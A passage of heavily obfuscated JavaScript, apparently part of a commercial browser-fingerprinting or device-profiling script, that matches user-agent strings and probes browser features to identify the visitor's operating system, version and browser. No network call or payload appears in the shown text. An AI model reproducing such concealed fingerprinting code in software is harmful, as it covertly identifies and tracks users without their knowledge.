9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(312,7)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(319,5)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(319,5)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(324,9)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(305,7)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(333,5)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(333,5)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(338,10)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(338,10)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(348,6)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(354,11)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(365,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(365,4)):null)}];
this.td_H=[{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(279,3)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(282,7)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(289,3)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(289,3)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(324,9)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(305,7)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(369,11)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(305,7)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(333,5)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(333,5)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(338,10)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(338,10)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(348,6)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(348,6)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(365,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(365,4)):null)}];
this.td_i=[{identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(282,7)):null),versionMap:[{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(517,10)):null),r:/Windows CE/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(289,3)):null),versionMap:[{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(292,13)):null),versionMap:[{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_4Y=(typeof window.orientation!==[][[]]+"");this.td_3c=this.td_O(this.td_H)||((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(639,7)):null);
this.td_2y=this.td_P(this.td_4Y,this.td_3c)||((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(639,7)):null);
this.td_5b=this.td_O(this.td_U)||((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(639,7)):null);
this.td_0H=this.td_q(this.td_5b,td_c)||this.td_q(this.td_5b,td_h)||((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(639,7)):null);
this.td_0V=this.td_O(this.td_m)||((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(639,7)):null);
this.td_4T=this.td_l(this.td_i,this.td_0V,this.td_5b,this.td_0H,td_c,td_h)||this.td_0V;this.td_T();},td_l:function(td_t,td_y,td_K,td_p,td_F,td_g){var td_v=td_F;var td_Y=td_g;var td_L=td_y;var td_f;for(var td_D=0;
td_D<td_t.length;td_D++){if(td_t[td_D].identity===td_y){for(var td_b=0;td_b<td_t[td_D].versionMap.length;td_b++){var td_I=td_t[td_D].versionMap[td_b];if(td_I.r.test(td_v)){td_L=td_I.s;if(/Windows/.test(td_L)){if(td_L===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(380,10)):null)){if(td_4W.td_e()){td_L=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(646,10)):null);
}td_2i.td_1b=td_S;td_4W.td_o();}return td_L;}break;}}break;}}switch(td_L){case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(539,8)):null):td_L=null;
var td_k=/(Mac OS X 10[\.\_\d]+)/.exec(td_v);if(td_k!==null&&td_k.length>=1){td_L=td_k[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_L=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_X=td_L.split(" ");if(td_X.length===4){td_p=/(Version\/[\.\d]+)/.exec(td_v);if(td_p!==null&&td_p.length>1){var td_C=td_p[1];if(td_C!==null&&td_C.length>1){var td_n=td_C.split("/");
if(td_n!==null&&td_n.length>1){td_L=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(672,7)):null)+td_n[1];
}}}}}}}break;case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(305,7)):null):td_L=null;
var td_W=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_v);if(td_W!==null&&td_W.length>=1){td_L=td_W[1];}if(td_K===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(134,6)):null)&&td_p>=110){td_2i.td_1b=td_S;
td_4W.td_o();}break;case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(365,4)):null):case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(348,6)):null):case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(354,11)):null):td_L=null;
td_f=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_Y);if(td_f!==null){var td_j=td_f.length>=1?td_f[1]:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(639,7)):null);
var td_N=td_f.length>=2?td_f[2]:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(639,7)):null);
var td_G=td_f.length>=3?td_f[3]|"0":"0";td_L=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(679,4)):null)+td_j+"."+td_N+"."+td_G;
}break;default:return null;}return td_L;},td_O:function(td_p){for(var td_I=0;td_I<td_p.length;++td_I){var td_b=td_p[td_I].string;var td_Q=td_p[td_I].prop;this.versionSearchString=td_p[td_I].versionSearch||td_p[td_I].identity;
if(td_b){if(td_b.indexOf(td_p[td_I].subString)!==-1){return td_p[td_I].identity;}}else{if(td_Q){return td_p[td_I].identity;}}}},td_q:function(td_F,td_w){if(!td_F){return null;}var td_X;switch(td_F){case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(195,6)):null):var td_A=/\WVersion[^\d]([\.\d]+)/.exec(td_w);
if(td_A!==null&&td_A.length>=1){td_X=td_A[1];}break;case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(111,9)):null):var td_I=td_w.indexOf(this.versionSearchString);
if(td_I===-1){this.versionSearchString=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(120,8)):null);
}case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(683,3)):null)){var td_k=/\WOPR[^\d]*([\.\d]+)/.exec(td_w);
if(td_k!==null&&td_k.length>=1){td_X=td_k[1];}break;}default:var td_Z=td_w.indexOf(this.versionSearchString);if(td_Z!==-1){td_X=td_w.substring(td_Z+this.versionSearchString.length+1);}break;}if(td_X){return parseFloat(td_X);
}return null;},td_V:function(td_v){var td_a=null;try{td_a=new Worker(td_v);}catch(td_y){if(td_a!==null&&typeof td_a.terminate!==[][[]]+""){td_a.terminate();}return(td_y.toString().indexOf(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(686,18)):null))!==-1);
}return false;},td_P:function(isMobile,osNoUA){var psc=this.td_V;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(704,6)):null)));
if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(710,33)):null);
})(!window[((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(49,4)):null);
}if(psc(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(749,8)):null))){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(757,5)):null);
